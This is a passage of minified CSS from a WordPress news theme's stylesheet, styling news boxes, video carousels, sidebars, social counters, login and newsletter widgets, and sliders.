.post-format-icon:before,.nb3 .first-item.format-image .post-format-icon:before,.nb4 .first-item.format-image .post-format-icon:before,.nb5 .first-item.format-image .post-format-icon:before,.nb6 .format-image .post-format-icon:before,.blog_posts .format-image .post-format-icon:before{font-size:26px}.nb1 .format-quote .post-format-icon:before,.nb2 .first-item.format-quote .post-format-icon:before,.nb3 .first-item.format-quote .post-format-icon:before,.nb4 .first-item.format-quote .post-format-icon:before,.nb5 .first-item.format-quote .post-format-icon:before,.nb6 .format-quote .post-format-icon:before,.nb1 .format-gallery .post-format-icon:before,.nb2 .first-item.format-gallery .post-format-icon:before,.nb3 .first-item.format-gallery .post-format-icon:before,.nb4 .first-item.format-gallery .post-format-icon:before,.nb5 .first-item.format-gallery .post-format-icon:before,.nb6 .format-gallery .post-format-icon:before,.blog_posts .format-gallery .post-format-icon:before,.blog_posts .format-quote .post-format-icon:before{font-size:20px}.nb1 .format-chat .post-format-icon:before,.nb2 .first-item.format-chat .post-format-icon:before,.nb3 .first-item.format-chat .post-format-icon:before,.nb4 .first-item.format-chat .post-format-icon:before,.nb5 .first-item.format-chat .post-format-icon:before,.nb6 .format-chat .post-format-icon:before,.blog_posts .format-chat .post-format-icon:before{font-size:16px}ol.nb-tabbed-head{list-style:none;padding:0;margin:0;float:right}ol.nb-tabbed-head li{float:left;height:38px;border-left:1px solid #dbdbdb;position:relative;-webkit-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s}ol.nb-tabbed-head li:hover{background:#fff}ol.nb-tabbed-head li a{padding:10px;outline:none}ol.nb-tabbed-head li.active{font-weight:400;background:#fff}ol.nb-tabbed-head li:after,ol.nb-tabbed-head li:before{top:88%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;opacity:0;-webkit-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s}ol.nb-tabbed-head li:hover:after,ol.nb-tabbed-head li:hover:before{top:100%;opacity:1}ol.nb-tabbed-head li.active:after,ol.nb-tabbed-head li.active:before{content:"";top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;opacity:1}ol.nb-tabbed-head li:before,ol.nb-tabbed-head li.active:before{border-color:rgba(240,240,240,0);border-top-color:#e5e5e5;border-width:6px;margin-left:-6px}ol.nb-tabbed-head li:after,ol.nb-tabbed-head li.active:after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:4px;margin-left:-4px}ol.nb-tabbed-head li.active a{color:#0083b9}.nb1 ul{margin:-15px -15px;overflow:hidden}.nb1 ul+.show-more{margin-top:15px}.cat-grid li{position:relative}.cat-grid li,.nb1 ul li{float:left;width:50%;padding:14px;border-width:1px 0 0 1px;border-style:solid;border-color:#e4e4e4;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.cat-grid li:nth-child(2n+1),.nb1 ul li:nth-child(2n+1){clear:left;border-left:none}.cat-grid.grid-col-3 li{width:33.3%}.cat-grid.grid-col-3 li:nth-child(2n+1){clear:none}.cat-grid.grid-col-3 li:nth-child(3n+1){clear:left;border-left:0}.nb5 ul li:nth-child(2n+1):before,.nb3 ul li:nth-child(2n+1):before,.cat-grid li:nth-child(2n+1):before,.cat-grid.grid-col-3 li:nth-child(3n+1):before{position:absolute;width:100%;height:1px;background:#e1e1e1;left:100%;top:-1px;content:'';padding-right:1px}.cat-grid.grid-col-3 li:nth-child(3n+1):before{width:200%}.nb1 ul li{padding-bottom:200px;margin-bottom:-190px}.news-list ul li{float:none;width:auto;padding-bottom:14px;margin-bottom:0;border-width:0 0 1px 0}.news-list ul li .entry-content{margin-bottom:10px}.news-list ul li .entry-content:last-child{margin-bottom:0}.news-list ul li .entry-meta{margin-top:0}.news-list ul li:last-child{border-bottom:none}.cat-grid li:nth-child(2n+2),.nb1 ul li:nth-child(2n+2){border-right:0}.nb1 ul li:first-child,.nb1 ul li:nth-child(2){border-top:0}.nb1 ul li .post-thumbnail img{margin-bottom:15px}.nb1 ul li h2 a,.nb2 .first-item h2 a,.nb3 .first-item h2 a,.nb4 .first-item h2 a,.nb5 .first-item h2 a,.nb6 ul li h2 a{font-size:19px;font-weight:700!important;color:#2d2d2d;line-height:24px;display:block;margin-bottom:9px}.site-content .nb1 h2{margin:0}.entry-meta i{font-size:14px}.nb2{margin:-15px;overflow:hidden}.nb2 .first-item,.nb4 .first-item{width:259px;float:left;padding:14px}.nb2 .first-item .entry-meta,.nb4 .first-item .entry-meta{margin:9px 0 5px}.nb2 ul,.nb4 ul{margin-left:287px;border-left:1px solid #e4e4e4;margin-bottom:-999px!important;padding-bottom:999px}.nb2 ul li{padding:10px 15px!important}.nb2 ul li,.nb4 ul li{overflow:hidden;padding:15px;border-bottom:1px solid #e4e4e4}.nb2 ul li:last-child,.nb4 ul li:last-child{border-bottom:0}.nb2 ul li h2 a,.nb5 ul li h2 a{font-size:16px;font-weight:300;color:#2d2d2d;line-height:24px;display:block}.nb2 ul li .entry-meta,.nb5 ul li .entry-meta{margin-top:3px}.nb2 ul li.show-more{padding:9px 0;text-align:center}.nb2 ul li.show-more a{font-size:15px;display:block}.newb2.show-more{margin-top:15px}.nb3,.nb4,.nb5,.nb6{overflow:hidden;margin:-15px -15px 0}.nb3 .first-item{float:left;width:50%;padding:14px;border-width:0 1px 0 0;border-style:solid;border-color:#e4e4e4;padding-bottom:214px;margin-bottom:-200px;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.nb3 .first-item:nth-child(2n+2){border-right:0}.nb3 .first-item .post-thumbnail img{margin-bottom:15px}.nb3 ul li:nth-child(2n+1){clear:left}.nb3 ul li,.nb5 ul li{width:50%;float:left;padding:14px;border-width:1px 1px 0 0;border-style:solid;border-color:#e4e4e4;position:relative;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.nb5 ul li:first-child,.nb5 ul li:nth-child(2){border-top:none}.nb3 ul li:nth-child(2n+2),.nb5 ul li:nth-child(2n+2){border-right:none}.nb3 ul li .post-thumbnail img{max-width:80px}.nb3 ul li .post-thumbnail img,.nb4 ul li .post-thumbnail img{float:left;margin-right:15px;max-width:80px}.nb3 ul li h2 a,.nb4 ul li h2 a{display:block;font-size:15px;font-weight:300;color:#2d2d2d;margin-top:-3px;line-height:18px}.nb3 ul li .entry-meta,.nb4 ul li .entry-meta{margin-top:3px}.nb3 ul li .entry-meta .brankic-icon-calendar,.nb4 ul li .entry-meta .brankic-icon-calendar{font-size:16px}.nb4 .first-item .post-thumbnail img{margin-bottom:10px}.nb4 .first-item .entry-meta{margin-bottom:0}.nb5 ul li{padding:9px 14px;padding-bottom:35px;margin-bottom:-25px}.nb5 .first-item{padding:14px;border-bottom:1px solid #e4e4e4;overflow:hidden}.nb5 .first-item h2 a{margin-bottom:15px}.nb5 .first-item .post-thumbnail img{float:left;margin-right:15px}.nb5 .first-item .entry-meta{margin-top:11px}.nb5 h2{margin:0}.nb6 ul{overflow:hidden}.nb6 ul li{float:left;width:33.3%;padding:15px 14px 11px 15px;border-width:1px 1px 0 0;border-style:solid;border-color:#e4e4e4;padding-bottom:215px;margin-bottom:-200px;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.nb6 ul li:nth-child(3n+1){clear:left}.nb6 ul li:nth-child(3n+3){border-right:0}.nb6 ul li:nth-child(-n+3){border-top:0}.nb6 ul li .post-thumbnail img{margin-bottom:10px}.vid-box-wrap ul.widget-tabbed-header{width:32.6%;margin:-2px 0 0 -15px;float:left;position:absolute;top:1px}.vid-box-wrap .widget-tabbed-body,.vid-box-wrap.main_tabs{border:none}.vid-box-wrap.main_tabs{background:#fafafa;margin:-15px}.vid-box-wrap ul.widget-tabbed-header li{width:48.55%}.vid-box-wrap ul.widget-tabbed-header li a{font-weight:700;text-transform:inherit;font-size:15px;padding:0 41px;z-index:99}.vid-box-wrap .widget-tabbed-body{padding-top:19px}.mgw-inner>*{max-width:100%}.vid-vert{position:relative;overflow:hidden;width:32.6%;height:428px;margin:21px 16px -15px -15px;border-right:1px solid #dbdbdb;float:left}.vid-box-nav{background:#fff;width:100%;height:20000em;position:relative;list-style:none;margin:0;padding:0}.vid-box-nav li{padding:14.4px 15px;overflow:hidden;border-bottom:1px solid #dbdbdb!important}.vid-box-nav li.active,.vid-box-nav li:hover{background:#fafafa}.vid-box-nav li img{width:82px;height:56px;float:left;margin-right:15px}.vid-box-nav li h2{font-size:17px}.vid-box-nav li:hover a,.vid-box-nav li.active h2 a{color:#0083b9}.vid-box-nav li .entry-meta{margin-top:4px}.vid-carousel-stage{position:relative;width:67%;overflow:hidden;height:460px}.vid-box-item-wrap{width:20000em;position:relative;list-style:none;margin:0;padding:0}.vid-box-item-wrap li{float:left;position:relative;padding:0;width:758px}.vid-item.format-audio a.vid-item-img:before,.vid-item.format-video a.vid-item-img:before{content:"\e705";font-family:'momizat';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;position:absolute;top:45%;left:48%;color:#fff;z-index:999;font-size:48px;text-shadow:0 0 6px rgba(0,0,0,.45)}.vid-item img{max-width:100%}.vid-item h2{position:absolute;bottom:6px;background:rgba(0,0,0,.48);width:100%;padding:25px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.vid-item h2 a{color:#fff;font-size:27px;font-weight:700}.vid-items-arrnav{position:absolute;top:45%!important;width:100%;z-index:99}.vid-items-arrnav a{width:42px;height:50px;background:rgba(0,0,0,.48);display:inline-block;text-align:center;line-height:50px;color:#fff;font-size:24px}.vid-items-arrnav a.vid-items-nav0{float:left}.vid-items-arrnav a.vid-items-nav0 i{left:-1px}.vid-items-arrnav a.vid-items-nav1{float:right}.vid-items-arrnav a.vid-items-nav1 i{right:-1px}.vid-items-arrnav a i{position:relative;top:1px}.nav-arr-nav{position:absolute;left:0;bottom:0;height:25px;line-height:25px;background:#e9e9e9;border-top:1px solid #dbdbdb;overflow:hidden;width:31.85%}.nav-arr-nav a{display:inline-block;padding:0 80.8px;font-size:22px;border-right:1px solid #dbdbdb;float:left}.nav-arr-nav a:hover{background:#fff}.col2 .vid-box-item-wrap li{width:624px}.col2 .vid-item h2{bottom:-1px}.col2 .vid-box-wrap ul.widget-tabbed-header li a{padding:0 26px}.col2 .vid-carousel-stage{width:624px;height:384px}.col2 .nav-arr-nav{width:31.55%}.col2 .nav-arr-nav a{padding:0 64px}.col2 .vid-vert{height:351px;width:32.5%}.col2 .vid-box-wrap ul.widget-tabbed-header{width:32.3%}.main-content .widget-tabbed-header,.main-content .vid-box-nav li h2,.main-content .vid-box-nav li .entry-meta,.main-content .nav-arr-nav{display:none}.main-content .vid-vert{margin:-18px 16px -15px -15px;width:18%;height:306px}.main-content .vid-box-nav li img{height:47px}.main-content .vid-carousel-stage{width:446px;height:275px}.main-content .vid-box-item-wrap li{width:446px}.main-content .vid-item h2{bottom:0;padding:17px}.main-content .vid-item h2 a{font-weight:400;font-size:21px}.main-content .vid-item.format-audio a.vid-item-img:before,.vid-item.format-video a.vid-item-img:before{font-size:38px}.main-content .vid-items-arrnav{top:42%!important}.main-content .vid-items-arrnav a{font-size:19px;width:37px;height:45px}.main-content .vid-items-arrnav a i{top:-1px}.one-side-wide .main-content .vid-carousel-stage{width:640px;height:394px}.one-side-wide .main-content .vid-box-item-wrap li{width:640px}.one-side-wide .vid-item h2{bottom:-1px}.one-side-wide .vid-box-wrap ul.widget-tabbed-header li a{padding:0 26px}.one-side-wide .nav-arr-nav{width:31.55%}.one-side-wide .nav-arr-nav a{padding:0 64px}.one-side-wide .main-content .vid-vert{height:426px;width:15.3%}.one-side-wide .vid-box-wrap ul.widget-tabbed-header{width:32.3%}.one-side-wide .main-content .vid-box-nav li img{width:auto;height:auto}.nip{margin:-15px;padding:14px}.nip .first-item{float:left;margin-right:14px}.nip .first-item img{height:240px;width:359px}.nip ul{margin:-4px;margin-left:371px}.nip ul li{float:left;padding:2px}.nip ul li img{width:85px;height:57px}.nip ul li:nth-child(2n+2){margin-right:0}.secondary-sidebar,.secondary-sidebar.vc_column_container{width:17%;float:left;margin:0 0 0 1%;background:#fff;border:1px solid #e1e1e1;-webkit-box-shadow:0 1px 0 #e5e5e5;box-shadow:0 1px 0 #e5e5e5;margin-bottom:20px;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.secondary-sidebar.vc_column_container{margin-bottom:0}.sidebar,.sidebar.vc_column_container,.media-filter{width:31%;float:right;background:#fff;border:1px solid #e1e1e1;-webkit-box-shadow:0 1px 0 #e5e5e5;box-shadow:0 1px 0 #e5e5e5;margin-bottom:20px;margin-left:1%;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.sidebar.vc_column_container{margin-bottom:0}.both-sidebars-left .secondary-sidebar,.secondary-sidebar.vc_column_container.alignlefti,.both-sidebars-left .sidebar,.sidebar.vc_column_container.alignlefti,.both-sidebars-all .secondary-sidebar{margin:0;margin-right:1%}.both-sidebars-left .main-left,.both-sidebars-all .main-left{float:none}.sws2{background:none!important;border:none;box-shadow:none;-webkit-box-shadow:none;margin-bottom:0}.sidebar.sws2 .widget,.secondary-sidebar.sws2 .widget{background:#fff;border:1px solid #e1e1e1;-webkit-box-shadow:0 1px 0 #e5e5e5;box-shadow:0 1px 0 #e5e5e5;margin-bottom:20px}.sidebar.sws2 .widget-title,.secondary-sidebar.sws2 .widget-title{margin-top:-14px}.secondary-sidebar .widget,.sidebar .widget{padding:13px 13px;margin-bottom:0}.sidebar .widget-title,.secondary-sidebar .widget-title{margin:-13px -14px 13px}.sidebar,.secondary-sidebar{position:relative}.vc_column_container.momizat_vc_col .vc_column-inner{padding:0}.sidebar.sws2,.sidebar.vc_column_container.sws2,.secondary-sidebar.sws2,.secondary-sidebar.vc_column_container.sws2{border:none}.widget.widget_momizattabber:not(:first-child){border-top:1px solid #dbdbdb}.widget_momizattabber .widget-title>h4{border-top:none}.widget-title h4:empty{background:#dbdbdb!important;border:none!important;height:1px!important}.secondary-sidebar .widget-title h4,.sidebar .widget-title h4,.secondary-sidebar .widget-title h2,.sidebar .widget-title h2{padding:0 15px;background:#e9e9e9;border:1px solid #dbdbdb;height:38px;line-height:38px}.widget-title h4{font-size:17px;font-weight:700!important;color:#2d2d2d}.widget:first-child .widget-title{margin-top:-14px}.widget:first-child .widget-title h4:empty{background:none!important}.newsletter .nsd{margin:0 0 10px}.newsletter .nsf{width:72%;float:left}.sidebar .newsletter .nsf{width:68%}.newsletter .nsb{width:28%;height:40px;font-size:14px}.sidebar .newsletter .nsb{width:22%;box-sizing:content-box}.secondary-sidebar .newsletter .nsf{width:100%;float:none;margin-bottom:10px}.mom-newsletter .sf-loading{position:absolute;top:11px;margin-left:-23px;z-index:10;display:none}.sidebar .mom-newsletter .sf-loading{left:68%}.footer .mom-newsletter .sf-loading{left:65%;top:10px}.secondary-sidebar .mom-newsletter .sf-loading{right:5px}.mom-newsletter form{position:relative}.mom-newsletter .sf-loading img{opacity:1;-webkit-animation:spin 1s infinite linear;-moz-animation:spin 1s infinite linear;-o-animation:spin 1s infinite linear;animation:spin 1s infinite linear}.secondary-sidebar .nsb{width:50%}.secondary-sidebar .post-list{margin:-15px}.secondary-sidebar .post-list li{overflow:hidden;padding:14px;border-bottom:1px solid #e5e5e5}.secondary-sidebar .post-list li:last-child{border-bottom:0}.secondary-sidebar .post-list li img{margin:0 auto 10px}.sidebar .post-list li h2{position:relative;top:-4px}.sidebar .post-list li:first-child h2{top:0}.sidebar .post-list li h2 a,.secondary-sidebar .post-list li h2 a{display:block;font-size:17px;font-weight:300;color:#2d2d2d;line-height:19px}.secondary-sidebar .post-list li .entry-meta{overflow:hidden;color:#c6c6c6;margin:3px 0 5px}.secondary-sidebar .post-list li .comments-link,.secondary-sidebar .post-list li .entry-meta i{display:none}.secondary-sidebar .post-list li .read-more-link{font-size:13px;color:#0083b9;float:left}.footer .post-list li .comments-link,.footer .post-list li .read-more-link,.sidebar .post-list li .read-more-link{display:none}.sidebar .post-list{margin:-13px -13px 0}.sidebar .post-list li{padding:15px 15px 11px;border-bottom:1px solid #e4e4e4;overflow:hidden}.sidebar .post-list li:last-child{border-bottom:0;padding-bottom:0!important}.footer .post-list li img,.sidebar .post-list li img{float:left;max-width:81px;max-height:55px;margin:0 15px 4px 0}.post-list.full li .post-thumbnail img{float:none;width:auto;margin:0;max-width:100%;max-height:none;margin-bottom:20px!important}.post-list.full li h2 a{font-size:20px}.secondary-sidebar .post-list.full li h2 a{font-size:17px}.footer .post-list li:last-child img,.sidebar .post-list li:last-child img{margin-bottom:0}.sidebar .post-list li .entry-meta{margin-top:5px}.widget-tab .entry-meta time{margin-right:17px}.sidebar .widget-tab .post-list{margin:0}.secondary-sidebar .widget-tab .post-list{margin:0}.widget-tab .post-list li{overflow:hidden;padding:15px 0 11px;border-bottom:1px solid #e5e5e5}.widget-tab .post-list li:first-child{padding-top:0}.widget-tab .post-list li:last-child{border-bottom:none;padding-bottom:0}.widget-tab .post-list li img{float:left;margin-right:15px}.widget-tab .post-list li h2 a{display:block;font-size:17px;color:#2d2d2d;font-weight:300;line-height:18px}.widget-tab .post-list li .entry-meta{font-weight:300;font-size:14px;margin-top:5px;color:#c6c6c6}.post-list .post-format-icon:before{font-size:21px;color:#c6c6c6;position:relative;float:left;bottom:inherit;right:inherit;margin-right:6px}.post-list .format-video .post-format-icon:before{left:-2px;bottom:-3px;margin-right:4px}.post-list .format-audio .post-format-icon:before{font-size:18px;margin:7px 10px 0 0}.post-list .format-image .post-format-icon:before{left:-2px;margin:2px 4px 0 0}.post-list .format-standard .post-format-icon:before{left:-4px;margin:3px 2px 0 0}.post-list .format-chat .post-format-icon:before{font-size:15px;margin:7px 8px 0 0}.sidebar .post-list.review-widget li{padding:15px 15px 10px}.review-widget li .rev-title{color:#c6c6c6;font-size:12px}.review-widget li .entry-review{margin-top:3px}.review-widget li small{color:#2d2d2d;font-size:12px;margin-left:5px}.ads120 a{float:left;margin:0 24px}.ads120b a{margin:24px;float:left}.ads120x a{float:left;margin:24px}.ads125 a{float:left;margin:21px}.ads250,.ads300,.ads160{text-align:center}.ads250 a img,.ads300 a img,.ads160 a img{display:inline-block}.ads300x a img{margin:18px}.ads160 a:nth-child(2n+2){margin-left:9px}.tagcloud{margin:-2px 0}.tagcloud a{display:inline-block;padding:4px 9px;background:#f9f9f9;border:1px solid #e5e5e5;color:#a3a3a3;font-weight:300;font-size:13px!important;margin:2px;-webkit-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s}.tagcloud a:hover{border:1px solid #0083b9;color:#0083b9}footer.footer .tagcloud a{background:#444;color:#b0b0b0;border-color:#1a1a1a}footer.footer .tagcloud a:hover{color:#d4d4d4}.sidebar .social-counter{overflow:hidden;text-transform:uppercase}.sidebar .social-counter li{float:left;width:25%;text-align:center;margin:10px 0 0 0;color:#262626;font-size:11pt;font-weight:300}.sidebar .social-counter li .sc-item--inner{padding:0 2px}.sidebar .social-counter li:hover .sc-header{border-color:#b4b4b4;-webkit-transition:all ease-in-out 0.1s;-moz-transition:all ease-in-out 0.1s;-o-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s}.sidebar .social-counter li:nth-child(-n+4){margin-top:0}.sidebar .social-counter li:nth-child(4n+4){margin-right:0}.sidebar .social-counter li .sc-header{border:1px solid #e1e1e1;border-bottom:none}.sidebar .social-counter li a{display:block;padding:10px 0 6px;color:#262626}.sidebar .social-counter li .sc-header i{display:block;line-height:1;font-size:25px}.sidebar .social-counter li small{font-size:78%}.sidebar .social-counter li .sc-footer{background:#8b8b8b;color:#fff;font-size:14px;font-weight:300;padding:8px 0}.sidebar .social-counter li.sc-twitter i{color:#00baff;font-size:22px;margin-bottom:3px}.sidebar .social-counter li.sc-facebook i{color:#44619d;font-size:22px;padding:1px 0 2px}.sidebar .social-counter li.sc-rss i{color:#ff7e00;font-size:25px}.sidebar .social-counter li.sc-google i{color:#e71414;font-size:23px;padding:1px 0}.sidebar .social-counter li.sc-youtube i{color:#c30000;font-size:25px}.sidebar .social-counter li.sc-vimeo i{color:#4bf;font-size:23px;padding:1px 0}.sidebar .social-counter li.sc-dribble i{color:#ca376f;font-size:25px;padding:0 0 1px;margin-bottom:-1px}.sidebar .social-counter li.sc-soundcloude i{color:#ff681e;font-size:28px;padding:1px 0;margin-top:-5px}.sidebar .social-counter li.sc-instgram i{color:#95624F;font-size:23px;padding:1px 0}.sidebar .social-counter li.sc-behance i{color:#2F9AD2;font-size:23px;padding:1px 0}.sidebar .social-counter li.sc-pin i{color:#C21F25;font-size:25px}.sidebar .social-counter li.sc-delicious i{color:#0B79E5;font-size:23px;padding:1px 0}.sidebar .social-counter li .resul{display:none}.secondary-sidebar .social-counter li,.footer .social-counter li{width:100%;height:41px;line-height:35px;color:#fff;padding:0 13px;margin-bottom:7px;box-sizing:border-box!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;font-size:14px;background:#222}.secondary-sidebar .social-counter li:last-child,.footer .social-counter li:last-child{margin-bottom:0}.secondary-sidebar .social-counter li a,.footer .social-counter li a{color:white!important;display:inline-block}.secondary-sidebar .social-counter li.sc-facebook,.footer .social-counter li.sc-facebook{background:#526ca4}.secondary-sidebar .social-counter li.sc-twitter,.footer .social-counter li.sc-twitter{background:#00baff}.secondary-sidebar .social-counter li.sc-rss,.footer .social-counter li.sc-rss{background:#f29400}.secondary-sidebar .social-counter li.sc-google,.footer .social-counter li.sc-google{background:#e71414}.secondary-sidebar .social-counter li.sc-youtube,.footer .social-counter li.sc-youtube{background:#c30000}.secondary-sidebar .social-counter li.sc-vimeo,.footer .social-counter li.sc-vimeo{background:#4bf}.secondary-sidebar .social-counter li.sc-dribble,.footer .social-counter li.sc-dribble{background:#ca376f}.secondary-sidebar .social-counter li.sc-soundcloude,.footer .social-counter li.sc-soundcloude{background:#ff681e}.secondary-sidebar .social-counter li.sc-instgram,.footer .social-counter li.sc-instgram{background:#95624F}.secondary-sidebar .social-counter li.sc-behance,.footer .social-counter li.sc-behance{background:#2F9AD2}.secondary-sidebar .social-counter li.sc-pin,.footer .social-counter li.sc-pin{background:#C21F25}.secondary-sidebar .social-counter li.sc-delicious,.footer .social-counter li.sc-delicious{background:#0B79E5}.secondary-sidebar .social-counter li i,.footer .social-counter li i{font-size:19px;padding-right:10px;border-right:1px solid #fff;margin-right:8px;top:4px;position:relative}.secondary-sidebar .social-counter li .resul,.footer .social-counter li .resul{margin-right:5px}.secondary-sidebar .social-counter li small,.footer .social-counter li small{font-size:100%}.secondary-sidebar .social-counter li .sc-footer,.footer .social-counter li .sc-footer{display:none}.widget .main_tabs{border:none;margin:0}ul.widget-tabbed-header{height:39px;line-height:38px;position:relative;bottom:-1px}ul.widget-tabbed-header li{background:#e9e9e9;float:left}ul.widget-tabbed-header li a{border-width:1px 1px 1px 0;border-style:solid;border-color:#dbdbdb}ul.widget-tabbed-header li:first-child a{border-left:1px solid #dbdbdb}ul.widget-tabbed-header li a{padding:0 15px;font-size:13px;color:#2d2d2d;text-transform:uppercase;display:block}ul.widget-tabbed-header li a:hover,ul.widget-tabbed-header li a.current,ul.widget-tabbed-header li a.selected{color:#0083b9;background:#fff;position:relative}ul.widget-tabbed-header li a:hover .after,ul.widget-tabbed-header li a:hover .before,ul.widget-tabbed-header li a.current .after,ul.widget-tabbed-header li a.current .before{z-index:10}ul.widget-tabbed-header li a:hover:after,ul.widget-tabbed-header li a:hover:before,ul.widget-tabbed-header li a.current:after,ul.widget-tabbed-header li a.current:before,ul.widget-tabbed-header li a:hover .after,ul.widget-tabbed-header li a:hover .before,ul.widget-tabbed-header li a.current .after,ul.widget-tabbed-header li a.current .before,ul.widget-tabbed-header li a.selected:not(.loading):after,ul.widget-tabbed-header li a.selected:not(.loading):before{content:"";top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}ul.widget-tabbed-header li a:hover:after,ul.widget-tabbed-header li a:hover .after,ul.widget-tabbed-header li a.current:after,ul.widget-tabbed-header li a.current .after,ul.widget-tabbed-header li a.selected:not(.loading):after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:4px;margin-left:-4px}ul.widget-tabbed-header li a:hover:before,ul.widget-tabbed-header li a:hover .before,ul.widget-tabbed-header li a.current:before,ul.widget-tabbed-header li a.current .before,ul.widget-tabbed-header li a.selected:not(.loading):before{border-color:rgba(240,240,240,0);border-top-color:#e5e5e5;border-width:6px;margin-left:-6px}.widget-tabbed-body{clear:both;overflow:hidden;border:1px solid #dbdbdb;margin-top:-1px}.widget-tabbed-body .widget-tab{display:none;padding:20px 14px 14px}.widget .facebook-widget{border:1px solid #e7e7e7}ul.latest-comment-list{margin:-13px}ul.latest-comment-list li{overflow:hidden;padding:15px;border-bottom:1px solid #e1e1e1}ul.latest-comment-list li:last-child{border-bottom:none}ul.latest-comment-list li img{float:left;margin-right:15px}ul.latest-comment-list li cite{color:#2d2d2d;font-size:17px;font-style:normal;font-weight:300;margin-right:5px;display:block;float:left}ul.latest-comment-list li div.ctime{display:block;color:#c6c6c6;font-size:15px}ul.latest-comment-list li span{display:inline-block}ul.latest-comment-list li span a{color:#c6c6c6}ul.latest-comment-list li.has_avatar p{margin:0 0 0 85px}.secondary-sidebar ul.latest-comment-list li p{margin:0}h2.welcome-text{font-size:15px;margin-bottom:10px}.user-login-links li{background:#999;display:inline-block;margin-right:6px}.secondary-sidebar .user-login-links li{margin-bottom:5px;text-align:center;width:100%}.user-login-links li a{padding:7px 11px;color:#f2f2f2;display:block}.user-login-links li:hover{background:#61a2c6}.user-login-links li a:hover{color:#fff}.user-login-links li i{font-size:17px;margin-right:5px;position:relative;top:3px}.login_widget #user-login{overflow:hidden}.login_widget .author-avatar img{float:left;margin-right:15px}.secondary-sidebar .login_widget .author-avatar img{margin-bottom:15px}.login-widget form .login-input-wrap{float:left;width:165px}.login-widget input[type="text"],.login-widget input[type="password"]{background:#fafafa;color:#c6c6c6;border-width:1px 1px 1px 0;border-style:solid;border-color:#e7e7e7;font-size:15px;font-weight:300;font-style:normal;padding:0 10px;height:38px;outline:none;float:left;width:100px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:7px;box-sizing:content-box}.login-widget span{background:#e9e9e9;color:#a1a1a1;font-size:17px;border:1px solid #dbdbdb;text-align:center;float:left;width:40px;height:38px;line-height:40px}.login-pwd-wrap span{font-size:52px;position:relative}.login-pwd-wrap span:before{position:absolute;content:'*';width:100%;height:100%;left:0;top:9px}.login-widget .login-user-wrap{float:left;margin-right:6px}.login-widget .login-button{width:76px;height:35px;background:#e9e9e9;border:1px solid #dbdbdb;color:#4b4b4b;font-size:15px;font-weight:700!important;margin-right:5px;padding:0;box-sizing:content-box}.login-widget .login-button:hover{background:#E4E4E4}.login-widget input.rememberme{position:relative;outline:none;margin-right:2px;-moz-appearance:none;-webkit-appearance:none;-o-appearance:none;width:10px;height:10px}.login-widget input.rememberme:before{position:relative;display:block;content:"";top:-2px;left:-2px;width:13px;height:13px;background:#f9f9f9;border:1px solid #e5e5e5}.login-widget input.rememberme:hover:before{border:1px solid #9a9a9a}.login-widget input[type="checkbox"].rememberme:checked:after{position:absolute;font-family:'enotype';content:"\e677";top:-1px;left:-1px;color:#9a9a9a}ul.login-links li a,.login-widget label{font-size:14px;color:#9a9a9a;font-weight:300}ul.login-links{margin-top:15px}.breaking-news ul.login-links{margin-top:-5px;overflow:hidden;margin-bottom:-12px}.breaking-news ul.login-links li{float:left;display:inline-block;margin-right:25px}ul.login-links li:before{content:"";position:relative;width:5px;height:5px;left:0;bottom:2px;background:#a1a1a1;display:inline-block;margin-right:5px}.footer .login-widget form .login-input-wrap{float:none;width:auto;overflow:hidden}.footer .login-widget form .login-input-wrap input{float:none;width:100%}.footer .login-widget span{display:none}.news-pics-widget{margin-top:-2px;margin-right:-2px}.news-pics-widget li{float:left;margin:2px 2px 0 0}.news-pics-widget li img{width:81px;height:55px}.footer .news-pics-widget ul{margin-right:-6px}.footer .news-pics-widget li{margin:0;margin-right:6px;margin-bottom:6px}.footer .news-pics-widget li,.footer .news-pics-widget li img{width:79px;height:53px}.postformat-gallery{direction:ltr}.postformat-gallery,.slider-widget{position:relative}.postformat-gallery-item{display:none}.owl-item .postformat-gallery-item{display:block}.slider-widget .slider-widget-wrap .slider-widget-item{display:none}.slider-widget .slider-widget-wrap .owl-item .slider-widget-item{display:block}.slider-widget .slider-widget-title{position:absolute;background:rgba(0,0,0,.4);bottom:0;padding:18px 11px;width:100%;box-sizing:border-box!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important}.slider-widget .slider-widget-title h2 a{color:#fff;font-size:18px;font-weight:300}.postformat-gallery .postformat-gallery-nav,.slider-widget .slider-widget-nav,.cat-slider .slider-widget-nav{position:absolute;top:0;left:0;z-index:99}.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-next,.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-prev,.cat-slider .slider-widget-nav .slider-widget-next,.cat-slider .slider-widget-nav .slider-widget-prev,.slider-widget .slider-widget-nav .slider-widget-next,.slider-widget .slider-widget-nav .slider-widget-prev{background:rgba(0,0,0,.4);width:30px;height:30px;line-height:30px;text-align:center;display:inline-block;color:#D8D8D8;font-size:16px;float:left}.cat-slider .slider-widget-nav .slider-widget-next,.cat-slider 